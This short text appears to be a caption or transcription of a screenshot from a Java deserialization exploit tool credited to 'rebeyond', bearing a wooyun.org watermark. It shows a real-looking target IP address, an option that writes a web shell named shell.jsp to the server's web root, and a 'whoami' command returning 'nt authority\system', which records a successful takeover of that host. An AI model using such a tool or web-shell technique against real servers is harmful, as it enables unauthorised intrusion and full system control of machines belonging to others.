 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://219.137.239.87
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
nt authority\system
www.wooyun.org